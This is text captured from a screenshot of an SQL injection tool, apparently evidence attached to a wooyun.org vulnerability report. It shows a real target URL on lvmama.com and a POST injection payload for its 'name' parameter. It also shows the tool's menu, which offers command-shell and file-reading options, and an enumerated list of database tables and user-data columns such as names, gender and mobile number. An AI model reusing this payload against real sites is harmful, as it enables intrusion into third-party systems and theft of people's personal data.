 Target: http://www.lvmama.com/others/xt/name.php
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST
Post Data: name=' and 1=%Inject_Here% and '1'='1
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
others
activity3_info
activity3_lucky
activity3_point
activity3_prize
all_comment
all_scenic
all_vote
anl_coupon
anl_users
id
firstName
lastName
gender
mobile
id
1
2
6
7
8
9
10
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org